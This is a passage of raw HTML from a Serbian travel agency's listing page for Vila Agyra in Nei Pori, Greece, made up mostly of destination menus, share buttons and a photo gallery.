ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Vila Agyra
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></span> / <span class="breadcrumb_last" aria-current="page">Vila Agyra</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Vila Agyra')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Vila Agyra')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Vila Agyra&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fnei-pori%2Fvila-agyra%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a> (<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-2020-letovanje-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-2020-letovanje-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-leto-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-leto-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-leto-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-leto-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-letovanje-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-letovanje-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-more-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="Vila Agyra - Nei Pori - Grčka apartmani" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-grcka-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-grcka-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-letovanje-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-letovanje-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-grcka-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-grcka-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-grcka-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-grcka-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-grcka-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-grcka-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
